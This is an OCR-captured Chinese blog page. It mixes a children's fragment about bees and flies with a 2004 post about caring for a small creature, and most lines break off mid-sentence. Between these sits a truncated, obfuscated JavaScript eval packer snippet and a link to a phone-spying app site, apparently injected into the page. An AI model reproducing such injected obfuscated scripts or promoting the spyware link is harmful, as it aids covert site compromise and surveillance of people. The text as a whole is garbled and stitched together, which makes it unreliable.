
它们叫蜜蜂。
还有一种也会嗡嗡叫的会飞的动物，
它们叫苍蝇。
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
https://topspyingapps.com/ikeymoni
36 views |
评论关闭
Nov 22nd, 2004 | Filed under
未分类
抓抓
当我第一次见到你的时候，你才20
你的额头脏兮兮，你的小PP上布满
以塞进茶杯盖。
你爸爸是谁呢？你妈妈是谁呢？你来
许，你是SUPERWOMAN之类的，
后来，我知道了，你每天要喝8次牛
你最喜欢洗澡，每次洗澡你都会舒服
也会哼哼，每次我抚摸你的小PP你
仿的声音，它一下子抓住了我，令我